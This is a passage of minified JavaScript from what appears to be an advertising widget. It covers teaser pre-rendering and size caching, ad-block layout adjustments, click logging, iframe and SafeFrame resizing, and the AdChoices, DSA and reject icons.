p=e(s);a[p]||(a[p]=[]),a[p].push(s.position)}),{values:Object.keys(a).join(";"),positions:Object.keys(a).map(s=>a[s].join(",")).join(";")}}cleanAfterPrerender(){this.app.root=this.app.realRoot;let t="preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId,e=this.app.root;this.app.root.parentNode.id===t&&this.app.root.parentNode.parentNode!=null&&(e=this.app.root.parentNode.parentNode),e.querySelector("#"+t)!==null&&e.removeChild(e.querySelector("#"+t));let i=this.app.root.querySelector('style[id^="preRender_"]');i&&i.parentNode&&i.parentNode.removeChild(i),this.app.loadedType="",this.app.countLoadBlocks=this.app.countLoadBlocksContainer,this.app.template="",delete this.app.teaserData[""]}performAfterPrerender(){this.app.root.style.overflow="visible",this.app.root.style.visibility="visible",this.app.placeReservationEnabled&&(this.app.root.style.width=this.app.precalcRect.width+"px",this.app.root.style.height=this.app.precalcRect.height+"px"),this.addHook("afterLoadNewsHooks",()=>{this.app.widgetParams.WIDGET.type==="banner"&&Math.ceil(this.app.root.querySelector(".mgbox")?.getBoundingClientRect().width)>this.app.precalcRect.width&&(this.app.root.style.overflow="hidden"),this.app.placeReservationEnabled&&this.app.clearPlaceReservation(),this.adblockMaxPercentage>0&&this.changeWidgetWidth()})}checkStorageDimsData(){try{if(this.app.context.localStorage){let t=null,e=this.app.getLct(1768416070),i=M.widgetBuilder,a=Math.ceil(this.app.getRoot().getBoundingClientRect().width),s=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]").filter(p=>p.rootWidth===a?p.lct===e&&p.hashCommit===i?(t=p,!0):!1:!0);if(t){let p=["sz","szp","szl"];this.app.precalcRect=t.precalcRect,this.app.preRenderTeaserSizes=t.preRenderTeaserSizes,this.app.preRenderImageSizes=t.preRenderImageSizes,this.app.preRenderTeaserLengths=t.preRenderTeaserLengths,this.app.preRenderTeaserMatched=t.preRenderTeaserMatched,t.adblockMaxPercentage&&(this.adblockMaxPercentage=t.adblockMaxPercentage),Object.keys(t.requestParams).forEach(l=>{!this.isBannerAllowed&&p.indexOf(l)!==-1||(this.app.requestParams[l]=t.requestParams[l])}),this.addHook("beforeInitHooks",this.performAfterPrerender)}this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(s))}}catch{}}updateStorageDimsData(){let t=["w","h","sz","szp","szl","limitads","tl","tlp","tli"],e={};e.requestParams={},e.precalcRect=this.app.precalcRect,e.preRenderTeaserSizes=this.app.preRenderTeaserSizes,e.preRenderImageSizes=this.app.preRenderImageSizes,e.preRenderTeaserLengths=this.app.preRenderTeaserLengths,e.preRenderTeaserMatched=this.app.preRenderTeaserMatched,e.lct=this.app.getLct(1768416070),e.hashCommit=M.widgetBuilder,e.rootWidth=Math.ceil(this.app.getRoot().getBoundingClientRect().width),this.adblockMaxPercentage>0&&(e.adblockMaxPercentage=this.adblockMaxPercentage),Object.keys(this.app.requestParams).forEach(i=>{t.indexOf(i)!==-1&&(e.requestParams[i]=this.app.requestParams[i])});try{if(this.app.context.localStorage){let i=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]");i.push(e),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(i))}}catch{}}preparePrerenderData(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("div"),a=t||this.app.getExpectedCountNews(),s=[],p="preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId;if(e.id=p,e.style.visibility="hidden",i.id=this.app.root.id,i.style.padding=`${this.childMarginFixPixels}px 0 0 0`,i.style.margin=`-${this.childMarginFixPixels}px auto 0 auto`,e.appendChild(i),this.app.loadedType="goods",this.app.realRoot=this.app.root,this.app.countLoadBlocksContainer=this.app.countLoadBlocks,this.app.root.appendChild(e),this.app.root=i,this.app.isShowedUpFormat&&this.app.widgetParams.WIDGET.type!=="mobile-widget"){let l=`#${p} {position: fixed;bottom: -150%;left: -150%;width: 100%;
        opacity: 0;}#${p} div.mgbox {display: flex !important;position: relative !important;}`;this.app.stylesheetsBlock.add("preRender",l),this.app.widgetParams.WIDGET.popup&&(this.app.widgetParams.WIDGET.type==="mobile-exit"?this.app.mobileExitBlock.updateWrapperWidth(e):this.app.popupBlock.updateWrapperStyles(e))}for(let l=1;l<=a;l++)s.push({type:j.Teaser,coopType:H.Wages,hash:"",id:l.toString(),source:ei.domain,title:this.repeatToLimit(ei.title),desc:this.app.widgetParams.WIDGET.showDescription?ei.description:"",img:this.app.blankImage,price:"",priceold:"",discount:"",iteration:l,impt:[],eventtrackers:[],clicktrackers:[],category:"",catId:null,cdt:"",cta:"",dl:"",extd:0,link:"",mediaType:"",mirror:"",page:1,sdl:0,dsa_link:null,bidPrice:0,requestId:null,nextUpIteration:null,criteo_pi:null,criteo_piu:null});return this.app.teaserData[""]=s[0],s}prerenderNews(t){if(this.app.root&&t){this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML=""),this.app.advertLinkBlock.refreshAdvertLink(),t=this.app.advertLinkBlock.parseAdvertLink(t),this.addPreRenderTemplate(t);let e=this.app.root.getElementsByTagName("a");for(let i=0;i<e.length;i++)e[i].rel="sponsored nofollow noopener";this.app.root.querySelectorAll(".mgbox").forEach(i=>{i.classList.add("prerender")})}}addPreRenderTemplate(t){this.app.root.insertAdjacentHTML("beforeend",this.app.preTemplate+t+this.app.postTemplate)}calcPrerenderTeaserSizes(t,e){let{width:i,height:a}=this.app.utils.getSize(t),s=t.querySelector("img.mcimg");if(s&&this.calcPrerenderImageSizes(s,e),this.isNeedRecalcTeaserHeight(i,a)){let p=!1;this.teasers[e-1].innerHTML=`<div style="min-width: ${this.bannerWidth}px; min-height: ${this.bannerStretchHeight}px;"></div>`;let l=this.teasers[e-1].getBoundingClientRect(),h=this.app.root.getBoundingClientRect();if(l.width>=this.bannerWidth&&l.height>=this.bannerStretchHeight){p=!0;let d=this.app.root.parentNode;for(;d&&typeof d.tagName<"u"&&d.tagName!=="BODY";){let v=d.getBoundingClientRect();if(v.width<h.width||v.height<h.height){p=!1;break}else d=d.parentNode}}p&&(a=this.bannerStretchHeight)}this.app.preRenderTeaserSizes[e-1]={height:a,width:i,position:e,top:Math.floor(t.getBoundingClientRect().top)}}calcPrerenderTeaserLengths(t,e){let i=this.findParentMgbox(t),a=t.getElementsByClassName("image-with-text")[0],s=t.getElementsByClassName("text-elements")[0],p=t.getElementsByClassName("text_on_hover")[0],l=t.getElementsByClassName("mctitle")[0];if(i&&a&&s&&p&&l){let h=l.getElementsByTagName("a")[0],d=h.textContent.trim(),v=this.getClampedElement(l,h),b=this.getLastTextElement(p,l),S=0,y={mgbox:i,teaser:t,imageWithText:a,textElements:s,textOnHover:p,title:l,textEl:h,lastTextEl:b};if(v&&this.isTextNotClamped(h,v)||!v&&this.isFullTextVisible(y)){this.app.preRenderTeaserLengths[e-1]={length:d.length,position:e};return}for(let T=d.length;T>0;T--)if(h.textContent=d.slice(0,T),v&&this.isTextNotClamped(h,v)||!v&&this.isFullTextVisible(y)){S=T;break}this.app.preRenderTeaserLengths[e-1]={length:Math.max(0,v?S-3:S),position:e}}else this.app.log(`${this.name}: teaser ${e} does not match the basic structure.`),this.app.preRenderTeaserMatched=!1}findParentMgbox(t){let e=t.parentElement;for(;e;){if(e===this.app.root)return null;if(e.classList&&e.classList.contains("mgbox"))return e;e=e.parentElement}return null}isNeedRecalcTeaserHeight(t,e){return this.isBannerAllowed&&t>=this.bannerWidth&&e>=this.bannerMinHeight&&e<this.bannerStretchHeight}calcPrerenderImageSizes(t,e){let i=t.getBoundingClientRect();if(i.height===0||i.width===0){let a="#preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId;if(this.app.realRoot.querySelector(a)!==null){let s=this.app.realRoot.querySelector(a);s.style.clear="both",i=t.getBoundingClientRect()}}this.app.preRenderImageSizes[e-1]={height:i.height,width:i.width}}reformatForAdblock(){if(this.app.isMobile()){for(let t=this.teasers.length;t>1;t--){let e=this.teasers[t-1];if(this.app.root.getBoundingClientRect().height>this.app.context.screen.height&&e&&e.parentNode)e.parentNode.removeChild(e);else break}this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.app.requestParams.limitads=this.teasers.length}else{let t="",e=0;for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childSubtype;break}t==="under-article-widget-adblock"||t==="in-article-adblock"?e=25:t==="header-widget-adblock"&&(e=15),t&&t.indexOf("adblock")!==-1&&e>0&&(this.adblockMaxPercentage=e)}}changeWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=t.offsetWidth,i=t.offsetHeight,a=e*i,s=this.app.context.innerWidth*this.app.context.innerHeight;if(a/s*100>this.adblockMaxPercentage&&e>this.adblockMinWidgetWidth){let l=s*this.adblockMaxPercentage/100,h=a-l,d=e-e*(h/a/2),v=d>=this.adblockMinWidgetWidth?Math.floor(d):this.adblockMinWidgetWidth;t.style.maxWidth=v+"px"}}repeatToLimit(t){let e=Math.ceil(this.teaserTitleLimit/t.length);return Array(e+1).join(t).slice(0,this.teaserTitleLimit)}getClampedElement(t,e){let i=this.getClampedLines(t),a=this.getClampedLines(e),s={};return i?(s.el=t,s.maxLines=i):a&&(s.el=e,s.maxLines=a),Object.keys(s).length?s:null}getClampedLines(t){let e=null,i=this.app.context.getComputedStyle(t),a=parseInt(i.webkitLineClamp);return i.webkitLineClamp!=="none"&&i.overflow==="hidden"&&!isNaN(a)&&a>0&&(e=a),e}isFullTextVisible(t){let{mgbox:e,teaser:i,imageWithText:a,textElements:s,textOnHover:p,title:l,textEl:h,lastTextEl:d}=t,v=[e,i,a],b=[i,s,p,l,h],S=this.getRectBottom(d),y=5;return!(b.some(T=>T&&T.scrollHeight-this.app.utils.getSize(T).height>y)||v.some(T=>T&&this.app.utils.getSize(T).height<this.app.utils.getSize(s).height)||S-this.getRectBottom(i)>y||S-this.getRectBottom(e)>y)}getRectBottom(t){return t.getBoundingClientRect().bottom}getLastTextElement(t,e){let i=[].slice.call(t.children),a=p=>{let l=this.app.context.getComputedStyle(p);return l.display!=="none"&&l.position!=="absolute"&&l.position!=="fixed"},s=p=>{if(!a(p))return null;if(this.hasHeight(p))return p;let l=[].slice.call(p.children);for(let h=l.length-1;h>=0;h--){let d=s(l[h]);if(d)return d}return null};for(let p=i.length-1;p>=0;p--){let l=i[p];if(l===e)return e;let h=s(l);if(h)return h}return e}isTextNotClamped(t,e){let i=e.el.scrollHeight,a=parseFloat(this.app.context.getComputedStyle(t).lineHeight);return!(Math.round(i/a)>e.maxLines)}}});var Ya={};K(Ya,{InternalExchangeBlock:()=>ai});var ai,Xa=F(()=>{P();E();$();nt();ai=class extends _{constructor(t){super(t),this.name="InternalExchangeBlock",this.addHook("afterLoadNewsHooks",this.initIntExchangeLabels)}initIntExchangeLabels(){if(this.app.enabledCooperationTypes.indexOf("int_exchange")===-1&&[wt.IM,wt.AK].indexOf(this.app.currentSubnet)===-1)return;let t=this.getComments(this.app.root),e=this.app.root.getElementsByClassName(`type-${H.Wages}`);if(!(this.app.currentSubnet===wt.IM&&this.app.enabledCooperationTypes.indexOf("wages")!==-1&&this.app.enabledCooperationTypes.length===1&&e.length===t.length))for(let i=0;i<t.length;i++){let a=t[i],s=this.app.findClosest(a,".mgline");if(!s||s.className.indexOf(`type-${H.Wages}`)===-1&&s.className.indexOf(`type-${H.Azerion}`)===-1)continue;let p=this.app.context.document.createElement("IMG");p.setAttribute("height","20"),p.setAttribute("width","20"),p.setAttribute("alt",""),a.data==="intExchangeWagesImagePlace"&&(p.className="mcimgad",this.app.widgetParams.WIDGET.currentSubnet===wt.IM?(p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.cdnDomain.split(".")[1]+"/int_exchange_wages_ad.svg",p.style.maxWidth="20px"):p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.projectName+"/int_exchange_wages_ad.svg");let l=s.querySelector("a"),h=l["data-hash"]||l.getAttribute("data-hash");h&&this.app.teaserData[h]&&this.app.teaserData[h].source&&a.data==="intExhangeWagesSourcePlace"&&(p.className="mcimgsrc",p.src=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/images/"+this.app.widgetParams.WIDGET.projectName+"/int_exchange_wages_src.svg"),p.src&&a.parentNode.replaceChild(p,a)}}getComments(t){let e=[],i=[t];for(;i.length>0;){let a=i.pop();for(let s=0;s<a.childNodes.length;s++){let p=a.childNodes[s];p.nodeType===Node.COMMENT_NODE?e.push(p):i.push(p)}}return e}}});var Qa={};K(Qa,{InternalExchangeLoggerBlock:()=>si});var si,Za=F(()=>{P();E();$();nt();si=class extends _{constructor(t){super(t),this.name="InternalExchangeLoggerBlock",this.app.internalExchangeLoggerHandler=this.clickHandler.bind(this),this.setPageUnloadEvents(),this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.addClickHandler(this.app.clickHandlerList.internalExchangeLogger.handler,this.app.clickHandlerList.internalExchangeLogger.priority)}clickHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),a=this.app.teaserData[i];if(a&&a.coopType==H.InternalExchange){let s={};s.cid=`cid=${this.app.id}`,s.tid=`tid=${a.id}`,s.h=`h=${i}`,typeof this.app.servicerData.isBot<"u"&&(s.bot=`bot=${this.app.servicerData.isBot}`),typeof this.app.servicerData.tt<"u"&&(s.tt=`tt=${this.app.servicerData.tt}`),typeof this.app.servicerData.ts<"u"&&(s.ts=`ts=${this.app.servicerData.ts}`),typeof this.app.servicerData.psid<"u"&&(s.psid=`psid=${this.app.servicerData.psid}`),typeof this.app.servicerData.dt<"u"&&(s.dt=`dt=${this.app.servicerData.dt}`);let p=t.parentElement.tagName,l="."+this.app.extractClass(t.parentElement);s.ce=`ce=${p}${l}`,this.app.context._mgDelayedClickUrl=this.app.request.prepareUrl(this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/clie",s)}return!0}setPageUnloadEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{this.app.context.document[t]&&this.sendClickData()}),this.app.context.addEventListener("beforeunload",()=>{this.sendClickData()}),this.app.context.addEventListener("pagehide",()=>{this.sendClickData()},{once:!0,capture:!0})}sendClickData(){this.app.context._mgDelayedClickUrl&&(this.app.request.pixel("internalExchangeLogger",this.app.context._mgDelayedClickUrl,{},{}),this.app.context._mgDelayedClickUrl=null)}}});var ts={};K(ts,{RefreshTeaserAfterClickBlock:()=>oi});var oi,es=F(()=>{P();E();$();nt();oi=class extends _{constructor(t){super(t),this.name="RefreshTeaserAfterClickBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.getWidgetValue("refreshTeaserAfterClick",this.app.widgetParams.WIDGET.refreshTeaserAfterClick)&&typeof this.app.refreshNewsHandler>"u"&&(this.app.refreshNewsHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.refreshNews.handler,this.app.clickHandlerList.refreshNews.priority))}onClick(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),a=this.app.teaserData[i];return a&&a.type===j.Teaser&&(a.coopType===H.Wages&&a.extd!==1||a.coopType===H.Exchange)&&(this.app.widgetParams.WIDGET.isNextUpAddWidget&&(this.app.getRoot().dataset.disableStart="false",this.app.requestParams.rtb_disabled=1),this.app.refreshedElement=this.findParentMgline(t),this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos=String(a.iteration)),this.app.requestParams.limitads=1,this.app.requestParams.pos=Number(this.app.refreshedElement.dataset.pos),this.app.collectExceptParams(),this.app.injectScript(!1,1)),!0}findParentMgline(t){for(;(t=t.parentElement)&&!t.classList.contains("mgline"););return t}}});var is={};K(is,{IframeSizeChangerBlock:()=>ri});var ri,as=F(()=>{P();E();$();ni();ri=class extends _{constructor(t){super(t),this.name="IframeSizeChangerBlock",this.addHook("afterLoadNewsHooks",this.initIframeSizeChange)}initIframeSizeChange(){let t=null,e=0,i=0;try{if(this.app.widgetParams.WIDGET.changeIframeSize&&(t=this.app.context.parent.document.getElementById("google_ads_iframe_"+this.app.context.name)),t||(t=this.app.context.parent.document.getElementById(this.app.context.name)),t)try{let a=this.app.context.parent.document.getElementById(t.name+"__container__").parentNode;a.style.width="initial",a.style.height="initial"}catch{}}catch{this.app.log("SafeFrame. Checking for support..."),this.isSafeFrameSupported()&&this.isSafeFrameAllowedPush()?(this.app.log("SafeFrame. Supported"),this.safeFrameRegister(),this.safeFrameExpand()):this.app.log("SafeFrame. Unsupported!");return}if(t){if(this.app.widgetParams.WIDGET.changeIframeSize){if(this.app.lifeCycleBlock.stage===Ut.Init){let a=this.app.root.getBoundingClientRect();i=Math.round(a.height)+40,e=this.app.context.parent.innerWidth-a.left*2}else e=this.app.precalcRect.width,i=this.app.precalcRect.height;e=this.app.widgetParams.WIDGET.dfpWidth!==0?this.app.widgetParams.WIDGET.dfpWidth:e,i=this.app.widgetParams.WIDGET.dfpHeight!==0?this.app.widgetParams.WIDGET.dfpHeight:i}else if(this.app.widgetParams.WIDGET.iframe.length){let a=this.app.widgetParams.WIDGET.iframe.split("*");e=typeof a[0]<"u"?Number(a[0]):e,i=typeof a[1]<"u"?Number(a[1]):i}this.setIframeSize(t,e,i)}}setIframeSize(t,e,i){let a=e?e+"px":"100%";t.width=a,t.style.width=a,i&&(t.height=i+"px",t.style.height=i+"px"),this.app.lifeCycleBlock.stage===Ut.Render&&new ResizeObserver(p=>{for(let l of p){let h=Math.ceil(l.contentRect.height);h!==this.lastChangeHeight&&(this.lastChangeHeight=h,t.style.height=h+"px")}}).observe(this.app.context.document.body)}isSafeFrameSupported(){return typeof this.app.context.$sf<"u"}isSafeFrameAllowedPush(){return this.app.context.$sf.ext.supports()["exp-push"]}safeFrameExpand(){this.app.log("SafeFrame. Expanding...");let t=this.app.context.$sf.ext.geom().exp,e={push:!0,t:t.t,l:t.l,r:t.r,b:t.b};this.app.context.$sf.ext.expand(e)}safeFrameRegister(){this.app.log("SafeFrame. Register..."),this.app.context.$sf.ext.register(300,250,(t,e)=>{this.app.log("SafeFrame. "+t+"; "+JSON.stringify(e))})}}});var ss={};K(ss,{CriteoIconBlock:()=>pi});var pi,os=F(()=>{P();E();$();pi=class extends _{constructor(t){super(t),this.isStylesAdded=!1,this.iconWidth=19,this.iconHeight=15,this.name="CriteoIconBlock",this.addHook("afterInitHooks",this.sendCriteoParam),this.addHook("afterLoadNewsHooks",this.addCriteoIcon)}sendCriteoParam(){this.app.requestParams.cpicon=1}addCriteoIcon(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.criteo<"u")continue;let a=i.getAttribute("data-i"),s=this.app.teaserData[a];if(s&&s.criteo_pi&&s.criteo_piu){i.dataset.criteo="true";let p=this.buildIcon(s.criteo_pi,s.criteo_piu),l=i.querySelector(".image-with-text");this.app.widgetParams.WIDGET.type==="in-site-notification"||this.app.widgetParams.WIDGET.type==="banner"||this.app.widgetParams.WIDGET.isNextUpAddWidget?l=i.querySelector(".image-container"):(this.app.widgetParams.WIDGET.subType==="in-article-card-media"||this.app.widgetParams.WIDGET.subType==="under-article-widget-card-media")&&(l=i.querySelector(".mgline-inner")),l=l||i,this.addStyles(),l.style.position="relative",l.style.overflow="visible",l.appendChild(p)}}}buildIcon(t,e){let i=this.app.context.document.createElement("div"),a=this.app.context.document.createElement("a"),s=this.app.context.document.createElement("img"),p=this.app.getTranslation("[INFORMER_CRITEO_ICON_TITLE]")||"AdChoices";return i.classList.add("mgcriteo-container"),a.classList.add("mgcriteo-link"),s.classList.add("mgcriteo-icon"),s.width=this.iconWidth,s.height=this.iconHeight,s.alt=p,s.src=t,a.href=e,a.target="_blank",a.title=p,this.app.widgetParams.WIDGET.noFollow&&(a.rel=this.app.nofollowAttributes),a.appendChild(s),i.appendChild(a),i}addStyles(){if(this.isStylesAdded)return;let t=`.mgcriteo-container {width: ${this.iconWidth}px;height: ${this.iconHeight}px;
      position: absolute;right: 0;top: 0;overflow: hidden;z-index: 1000;opacity: 1;padding: 0;margin: 0;}
      .mgcriteo-link {display: block;max-width: ${this.iconWidth}px;max-height: ${this.iconHeight}px;
      text-decoration: none;outline: none;border: none;cursor: pointer;padding: 0;margin: 0;opacity: 1;}
      .mgcriteo-icon {width: ${this.iconWidth}px;height: ${this.iconHeight}px;max-width: ${this.iconWidth}px;
      max-height: ${this.iconHeight}px;display: block;padding: 0;margin: 0;opacity: 1;}`;this.app.stylesheetsBlock.add("criteo-icon",t),this.isStylesAdded=!0}}});var rs={};K(rs,{RejectBlock:()=>ci});var ci,ns=F(()=>{P();E();$();ci=class extends _{constructor(t){super(t),this.isRejectNeeded=!1,this.isStylesAppended=!1,this.name="RejectBlock",this.app[this.app.widgetParams.WIDGET.informerPrefix+"Reject"]=()=>{this.isRejectNeeded=!0},this.addHook("afterLoadNewsHooks",this.initReject)}initReject(){this.isRejectNeeded&&this.reject()}reject(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],a=i.querySelector(".close-informer"),s=i.querySelector("div.mcimg"),p=i.className.match(/teaser-([0-9]+)/),l=i.className.match(/type-(w|e|i)/);if(!a&&s&&i.className.indexOf("dsp")<=0&&p&&l&&l[1]!=="i"&&typeof i.dataset.criteo>"u"){let d=this.buildCloseBtn(p,l);this.app.widgetParams.WIDGET.type==="in-site-notification"?i.querySelector(".image-container")?.appendChild(d):this.app.widgetParams.WIDGET.subType==="in-article-card-media"||this.app.widgetParams.WIDGET.subType==="under-article-widget-card-media"?i.querySelector(".mgline-inner")?.appendChild(d):i.querySelector(".image-with-text")?.appendChild(d)}}this.initRejectStyles()}buildCloseBtn(t,e){let i=this.app.subnetDashboardDomain+"/publisher/blocked",a=this.app.context.document.createElement("a");return a.className="close-informer",a.href=i+"/teaser/"+t[1]+"/widget/"+(e[1]==="w"?this.app.widgetParams.WIDGET.goodsPartUid+"/type/goods":this.app.widgetParams.WIDGET.newsPartUid+"/type/news"),a.target="_blank",a.style.top="2px",a.style.right="3px",this.app.widgetParams.WIDGET.noFollow&&(a.rel=this.app.nofollowAttributes),a}initRejectStyles(){if(this.isStylesAppended)return;this.app.stylesheetsBlock.add("reject",`
div.mgline a.close-informer {
width: 14px !important;
height: 14px !important;
background-image: url("[data-uri]");
display: block;
opacity: 0;
position: absolute;
right: 2px;
top: 2px;
z-index: 149999;
cursor: pointer;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mgline a.close-informer:hover {
opacity: 1;
}
.mgline .image-with-text img.mcimgad {
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
div.mcimg {
position: relative;
}
div.image-with-price {
position: relative;
}
.mgline .image-container {
width: auto;
margin: 0 auto;
position: relative;
}`),this.isStylesAppended=!0}}});var ps={};K(ps,{DSAIconBlock:()=>li});var li,cs=F(()=>{P();E();$();li=class extends _{constructor(t){super(t),this.isStylesAppended=!1,this.iconSize=16,this.name="DSAIconBlock",this.isMobile=this.app.isMobile()||this.app.isTablet(),this.nonClickZone=this.isMobile?9:5,this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.dsa<"u"||i.classList.contains("type-v"))continue;let a=i.getAttribute("data-i"),s=this.app.teaserData[a];if(s&&s.dsa_link){i.dataset.dsa="true";let p=this.buildIcon(s.dsa_link),l=i.querySelector(".image-with-text");if(this.app.widgetParams.WIDGET.type==="in-site-notification"||this.app.widgetParams.WIDGET.type==="banner"||this.app.widgetParams.WIDGET.isNextUpAddWidget?l=i.querySelector(".image-container"):(this.app.widgetParams.WIDGET.subType==="in-article-card-media"||this.app.widgetParams.WIDGET.subType==="under-article-widget-card-media")&&(l=i.querySelector(".mgline-inner")),l){let h=!!i.querySelector(".close-informer")||!!i.querySelector(".mgcriteo-icon");l.style.position="relative",l.style.overflow="visible",l.appendChild(p),this.appendStyles(h)}}}}buildIcon(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("a"),a=`<svg class="mgdsa-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" 
      viewBox="0 0 18 18" fill="none"><rect width="18" height="18" fill="white"/><g clip-path="url(#clip0_49_159)">
      <path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86
        13.14 1.5 9 1.5ZM9 15C5.6925 15 3 12.3075 3 9C3 5.6925 5.6925 3 9 3C12.3075 3 15 5.6925 15 9C15 12.3075
        12.3075 15 9 15Z" fill="#737373"/>
        <path d="M9.65019 11.8586L9.6502 8.21708H7.47609V9.35846H8.50881L8.50881 13L10.6829 13V11.8586H9.65019Z"
        fill="#737373"/>
        <path d="M10 6C10 6.55228 9.55229 7 9 7C8.44772 7 8 6.55228 8 6C8 5.44772 8.44772 5 9 5C9.55229 5 10
        5.44772 10 6Z" fill="#737373"/></g><defs><clipPath id="clip0_49_159">
        <rect width="16" height="16" fill="white" transform="translate(1 1)"/></clipPath></defs></svg>`;return e.classList.add("mgdsa-container"),i.classList.add("mgdsa-link"),i.href=t,i.target="_blank",i.title=this.app.getTranslation("[INFORMER_DSA_ICON_TITLE]"),this.app.widgetParams.WIDGET.noFollow&&(i.rel=this.app.nofollowAttributes),i.innerHTML=a,e.appendChild(i),e}appendStyles(t){if(this.isStylesAppended)return;let e=`.mgdsa-container {display: flex;justify-content: flex-end;
      width: ${this.iconSize+this.nonClickZone}px;height: ${this.iconSize+this.nonClickZone}px;
      position: absolute;right: 0px;top: ${t?"18px":"0px"};
      z-index: 2147483646;opacity: ${this.isMobile?1:0};
      transition: opacity 0.3s ease-out;}.mgdsa-link {display: block;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;text-decoration: none;outline: none;border: none;cursor: pointer;}
      .mgdsa-icon {width: ${this.iconSize}px;height: ${this.iconSize}px;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;display: block;}`;this.isMobile?e+=`.mgdsa-link {padding: 0 0 ${this.nonClickZone}px ${this.nonClickZone}px;
        box-sizing: content-box;}`:e+=".mgline:hover .mgdsa-container {opacity: 1;}",this.app.stylesheetsBlock.add("dsa-icon",e),this.isStylesAppended=!0}}});var ls={};K(ls,{TeaserHoverBlock:()=>di});var di,ds=F(()=>{P();E();$();di=class extends _{constructor(t){super(t),this.name="TeaserHoverBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],a={mgline:i,advIcon:i.querySelector("img.mcimgad"),rejectIcon:i.querySelector(".close-informer")};this.teaserHover(a)}}teaserHover(t){let{mgline:e,advIcon:i,rejectIcon:a}=t,s={advIcon:{el:i,positionLimits:this.iconPositionLimits(i,a)},rejectIcon:{el:a}};this.app.isTouchDevice()?e.addEventListener("click",()=>{a&&this.moveIconsForward(s)}):e.addEventListener("mouseenter",()=>{a&&this.moveIconsForward(s)}),e.addEventListener("mouseleave",()=>{a&&this.moveIconsBack(s)})}iconPositionLimits(t,e){let i=this.getIconCurrentPosition(t),a=this.getIconCurrentPosition(e);return!t||!e?{initial:null,ending:null}:{initial:i.right,ending:i.right+e.offsetWidth+a.right}}moveIconsForward(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseenter"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0.7")}moveIconsBack(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseleave"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0")}changeIconPosition(t,e){let i=t.positionLimits.initial,a=t.positionLimits.ending;t.el&&(e==="mouseenter"&&a!==null&&(t.el.style.right=a+"px"),e==="mouseleave"&&i!==null&&(t.el.style.right=i+"px"))}getIconCurrentPosition(t){let e=t?this.app.context.getComputedStyle(t):null;return{right:e?parseInt(e.right.replace("px","")):null,top:e?parseInt(e.top.replace("px","")):null}}isAdvIconOnTop(t){if(t){let e=+this.app.context.getComputedStyle(t).top.replace("px","");return e>=0&&e<=5}}}});var ms={};K(ms,{InAppParamsBlock:()=>hi});var hs,hi,gs=F(()=>{P();E();$();hs=["mgBundle","mgStoreurl","mgIfa","gdpr","gdprConsent","usPrivacy","gdprApplies","consentData","uspString","mgContenturl","mgIfatype","mgUserlat","gpp","gppSid"],hi=class extends _{constructor(t){super(t),this.name="InAppParamsBlock",this.addHook("afterInitHooks",()=>{this.rootContainer=this.app.getRoot();for(let e in this.rootContainer.dataset)if(hs.indexOf(e)!==-1){this.setMgDataAttributes();break}})}setMgDataAttributes(){let t=["${BUNDLE}","${STORE_URL}","%%ADVERTISING_IDENTIFIER_PLAIN%%","${GDPR}","${GDPR_CONSENT_358}","${CCPA}","%%PATTERN:url%%","%%ADVERTISING_IDENTIFIER_TYPE%%","%%ADVERTISING_IDENTIFIER_IS_LAT%%","${GPP_STRING}","${GPP_SID}"],e=["mgStoreurl","mgContenturl"];for(let i in this.rootContainer.dataset)if(hs.indexOf(i)!==-1){let 